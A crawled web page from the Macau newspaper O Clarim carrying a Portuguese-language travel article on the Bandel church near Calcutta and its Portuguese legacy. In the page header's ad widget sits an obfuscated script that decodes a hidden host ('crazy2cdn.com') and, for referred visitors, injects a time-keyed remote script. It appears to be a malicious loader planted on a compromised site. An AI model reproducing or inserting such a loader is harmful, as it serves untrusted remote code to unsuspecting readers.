

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/
body_size: 14892
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13 Comments Feed" href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/16513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=16513' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fmemoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fmemoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Estórias de Bandel e o mordomo Duke
A prova da predominância lusófona na comunidade católica do Bangladesh está bem patente no livrinho de Religião e Moral para adolescentes do oitavo ano, “integrado no currículo nacional”, que me mostram o padre Ribeiro e uma freira sua parente enquanto todos agua"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-e1563450630422.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-e1563450630422.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-e1563450630422.jpg"/>
  <meta property="article:published_time" content="2019-07-19T14:14:19+08:00"/>
  <meta property="article:modified_time" content="2019-07-18T19:51:10+08:00" />
  <meta property="og:updated_time" content="2019-07-18T19:51:10+08:00" />
  <meta property="article:section" content="Cultura"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13"/>
  <meta itemprop="headline" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13"/>
  <meta itemprop="description" content="Estórias de Bandel e o mordomo Duke
A prova da predominância lusófona na comunidade católica do Bangladesh está bem patente no livrinho de Religião e Moral para adolescentes do oitavo ano, “integrado no currículo nacional”, que me mostram o padre Ribeiro e uma freira sua parente enquanto todos agua"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-e1563450630422.jpg"/>
  <meta itemprop="datePublished" content="2019-07-19"/>
  <meta itemprop="dateModified" content="2019-07-18T19:51:10+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/"/>
  <meta name="twitter:description" content="Estórias de Bandel e o mordomo Duke
A prova da predominância lusófona na comunidade católica do Bangladesh está bem patente no livrinho de Religião e Moral para adolescentes do oitavo ano, “integrado no currículo nacional”, que me mostram o padre Ribeiro e uma freira sua parente enquanto todos agua"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-e1563450630422.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-16513 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">Amor misericordioso: cuidado compassivo</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-16513" class="post-16513 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-todas">
	<img width="895" height="592" src="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-1024x677.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-1024x677.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-300x198.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-768x507.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-400x264.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Cultura2-1-e1563450630422.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/" rel="bookmark"><time class="entry-date published" datetime="2019-07-19T14:14:19+08:00">July 19, 2019</time><time class="updated" datetime="2019-07-18T19:51:10+08:00">July 18, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Estórias de Bandel e o mordomo Duke</h3>
<p>A prova da predominância lusófona na comunidade católica do Bangladesh está bem patente no livrinho de Religião e Moral para adolescentes do oitavo ano, “integrado no currículo nacional”, que me mostram o padre Ribeiro e uma freira sua parente enquanto todos aguardamos o embarque para Calcutá na sala de espera do aeroporto de Daca. São seus autores a irmã Shikha L. Gomes e os padres Anal Terence Costa, Ashim T. Gonsalves e Robert Thomas Costa, com edição do cónego Adam S. Pereira e tradução do reverendo Edward Ayub e da senhora Rita Josephine Rozario.</p>
<p>O voo é breve e a Bengala indiana com que me deparo, assim de rompante, logo após o interregno Bangladesh, mais parece um oásis de modernidade, ordem e asseio, vendo eu substituídas, como por milagre, as prateadas caleches e os alegres riquexós pelos rotundos e afirmativos táxis Ambassadores pintados de amarelo-torrado.<span id="more-16513"></span></p>
<p>Um homem com o mão espalmada pousada no peito virado para a torre de uma igreja é o primeiro sinal de cristandade da tão ansiada Hooghly, cidadezinha situada a meia centena de quilómetros de Calcutá que tem em Bandel o seu mais antigo e característico bairro, de resto, bem assinalado pela torre sineira da igreja de Nossa Senhora dos Navegantes. Mas que decepção aquela fachada totalmente descaracterizada! Talvez explique o olhar particularmente triste da Virgem Maria com o Menino no regaço – levitando sobre um barco com três mastros e tendo a seus pés as cabeças e as asas de três seráficos anjos – pintada no pórtico da entrada. Aí mesmo nos recebe Duke, eurasiático de origem irlandesa, magro e sorridente. Traz a tiracolo, sobre a camisa branca, uma fita azul celeste que em mim evoca as dos mordomos pascais de Larantuca, na ilha indonésia das Flores. É ele o guardião da igreja de Bandel e, orgulhoso, lesto se presta a mostrar-me as instalações desse templo erguido em 1599 e, mais tarde, após a destruição provocada pelos mogóis, em 1640, reconstruído do nada, provavelmente nos terrenos de um antigo convento de agostinhos, isto “durante o pontificado de Urbano VII”, como indica elucidativa placa de mármore.</p>
<p>A igreja, consagrada pelo jesuíta belga Ferdinand Perier, arcebispo de Calcutá, a 16 de Março de 1952, foi ao longo dos tempos recebendo “melhoramentos” que lhe tiraram toda a graça. Melhoramentos, quer dizer, soezes patifarias arquitectónicas, por certo bem intencionadas, porquanto de ignorâncias se fez o inferno cheio, mas nem por isso deixam de ser soezes patifarias. Enfim, transformaram o histórico padrão num exemplo de mau gosto forrado a placas de falso mármore que pretende imitar laterite. Santos nos nichos há-os de sobra, mas é São João Bosco (os salesianos ficariam com a tutela do local em 1928) e Santo António, lado a lado, decorados com grinaldas de flores, quem predomina em número e estilo. Uma lojinha de artigos religiosos a meio do longo corredor com pinturas evocativas de diversos episódios bíblicos (tentações do diabo bem explícitas) serve de ponto de encontro aos hindus que demonstram vontade de se tornarem cristãos. «<em>Sentem-se bem entre nós e pedem para aderir à nossa fé</em>», especifica o indo-irlandês. «<em>Para saber se são sinceros na sua escolha perguntamos-lhe qual a paróquia onde residem, e isso desmascara possíveis impostores</em>», pois se há verdade nas suas intenções contactos prévios terão tido junto da gente cristã da sua terra. Duke destaca o caso de um indivíduo que, confundindo o termo “parish” com “Paris”, prontamente respondeu que era da Índia e não de Paris. «<em>Pedimos-lhe sempre que façam o sinal da cruz, pois muitos assistem à missa e recebem a comunhão apenas pelo colorido da coisa, atraídos pelas cerimónias e os belos cânticos</em>». Serve, por isso, de conveniente e necessário filtro, esse centro de recrutamento onde os neófitos são elucidados sobre os mistérios do Cristianismo.</p>
<p>No interior da nave principal, também forrado a mármore falso, escapou à vaga de “melhoramentos” um altar azul e dourado que se vê bem ser antigo. Ladeia-o um Dom Bosco de sotaina negra acompanhado por dois dos seus alunos, e à sua frente apresenta-se um colorido Fernando de Bulhões dando colo ao Menino. Mas é para a estátua de São Tiago – de chapéu, vieira, cajado e um cão aos pés – «<em>oferecida pelos portugueses antes de terem deixado a Índia</em>», que o irlandês nos chama a atenção. Garante-me ser essa a primeira figura de um santo com lugar cativo nos altares de Bandel. A placa informativa fala apenas Bengali, pelo que mais nada posso comprovar. Nova chapa, desta vez versada em Latim, eterniza o nome de Joseph Sancto Agustino Gomes, pároco local falecido em 1869. O altar, com um Cristo de braços abertos exibindo a bandeira vermelha e branca da Ressurreição em frente ao sacrário, explode de cor e é o único pedaço original de todo o conjunto. Chamam-me a atenção as vestes que cobrem as coroadas esculturas de Nossa Senhora da Boa Viagem e do Menino, onde é notório o toque oriental, certamente fruto dos contactos regulares que Macau mantinha com os restantes entrepostos asiáticos, e não só. Dali espreito a sacristia onde deparo, sem grande surpresa, pois sabia-o por estas paragens, com o nosso já conhecido padre Ribeiro a oficiar uma missa privada para a sua irmã freira e uma belíssima rapariga que mais tarde virei a saber que é sua sobrinha e se chama Jasmine Gomes. Mais um Gomes a juntar à galeria do apelido português mais comum neste recanto do subcontinente.</p>
<p>Duke prossegue com a visita e menciona, também ele, a tradição local de fazer pedidos a Santo António quando se pretende encontrar algo que se perdeu, atributo que em toda a Bengala se acrescenta à mais comezinha função casamenteira do patrono de Lisboa. Num momento particularmente difícil da sua vida o indo-irlandês pediu ao santo que o ajudasse e, pouco tempo depois, um amigo oferecia-lhe trabalho num cargueiro e assim pôde sobreviver. Desde então, Duke passou a venerar o santo que também é de Pádua, oferecendo-lhe pão todas as terças-feiras, alimento que depois de abençoado ele entregue à sua família para que o consuma. Também a Virgem, «<em>a Nossa Senhora de Bandel</em>», como lhe chama, merece orações matinais diárias. E eis-nos de novo no exterior, junto a um antigo cemitério que Duke diz ser português, embora sejam ingleses os nomes inscritos nos sepulcros, à excepção de um Cruz destrambelhado. Ao lado, noutra pequena necrópole, repousam os restos mortais dos salesianos transalpinos em cujas lajes protectoras acendem velas com frequência os fiéis locais. Reparo então que numa dessas lajes vem esculpida uma chave. «<em>É a chave do paraíso e do purgatório</em>», diz Duke, «<em>pois se vais para o paraíso tens de passar primeiro pelo purgatório</em>». Pela designada «<em>porta portuguesa</em>» temos acesso à capelinha de Nossa Senhora da Boa Viagem, num terraço do piso superior. Este é local mais visitado pelos peregrinos e há entradas separadas para homens e para mulheres. «<em>Mesmo sem entenderem o que fazem, os hindus locais prestam aqui homenagem a Nossa Senhora</em>», informa Duke, que me fala depois do episódio do navio português em perigo na barra de Bengala e o rogo do seu capitão em desespero prometendo um templo à Virgem em caso de salvamento. «<em>E a Senhora ouviu-o, aproximou-se e salvou o navio e toda a guarnição daquela terrível tempestade</em>», sumariza o gentil Duke. O mastro desse navio, oferecido a Bandel pelo agradecido marujo, esteve erguido durante séculos à entrada da igreja até ser derrubado por uma árvore arrancada do solo pelo ciclone que devastou a região em 2010. E em vez de ser reposto no local onde sempre estivera, seria infamemente depositado, agora em dois pedaços distintos, no interior duma caixa envidraçada acoplada ao muro lateral da igreja, uma coisa sem pés nem cabeça que passa despercebida aos mais desatentos.</p>
<p>No terraço, com vista privilegiada para as margens do rio Hooghly, Duke aponta para o local de desembarque agora assinalado por uma enorme cruz e variada estatuária dourada evocativa da Via Sacra. Uma série de vitrais pintados, ao jeito das tiras de banda-desenhada, conta-nos a história do cerco à cidade, em 1632, na qual morreram quatro dos cinco padres ali residentes; do caso do marinheiro Tiago que, trespassado pelas flechas mongóis, desapareceu nas águas do Hooghly agarrado à estátua da Virgem de Bandel, de quem era ardente devoto; e ainda do episódio da sua posterior descoberta, aquela que é considerada pelos cristãos locais como “o retorno da Virgem”, pelo frade João da Cruz, isto pouco tempo antes da chegada do navio português milagrosamente resgatado da tempestade.</p>
<p style="text-align: right;"><strong>Joaquim Magalhães de Castro</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 13" data-url="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a 